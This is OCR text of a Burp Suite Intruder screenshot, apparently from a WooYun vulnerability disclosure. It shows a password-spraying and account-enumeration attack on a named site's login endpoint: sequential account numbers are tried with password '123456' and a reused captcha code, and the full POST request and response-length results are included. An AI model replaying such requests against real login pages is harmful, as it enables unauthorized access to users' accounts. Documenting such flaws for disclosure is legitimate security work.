 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
467 26650466 200 519
820 26650819 200 519
0 200 518 baseline request
74 26650073 200 518
501 26650500 200 518
509 26650508 200 518
748 26650747 200 518
937 26650936 200 328
938 26650937 200 328
942 26650941 200 328
946 26650945 200 328
960 26650959 200 328
Request Response
Raw Params Headers Hex
POST /loginsubmit.act HTTP/1.1
Host: www.uuwldh.com
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.uuwldh.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.uuwldh.com/login.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=22F788CC47697FCDF9830FDF7B1233E1; U_UID_JSESSIONID_KEEPC=""; U_BC_JSESSIONID_KEEPC=""; U_NAME_JSESSIONID_KEEPC=""; U_PWD_JSESSIONID_KEEPC=""
Connection: close
account=26650937&password=123456&authCode=8a62
? < + > Type a search term 0 matches
Finished
www.wooyun.org